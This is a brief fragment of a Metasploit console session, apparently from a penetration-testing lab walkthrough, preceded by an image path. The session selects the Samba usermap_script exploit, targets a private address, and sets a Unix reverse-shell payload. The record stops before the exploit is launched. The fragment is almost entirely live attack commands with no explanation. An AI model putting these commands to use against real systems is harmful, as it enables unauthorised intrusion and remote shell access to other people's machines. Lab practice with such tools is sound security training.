 msf exploit(multi/samba/usermap_script) > set rhosts 192.168.1.27
rhosts => 192.168.1.27
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) >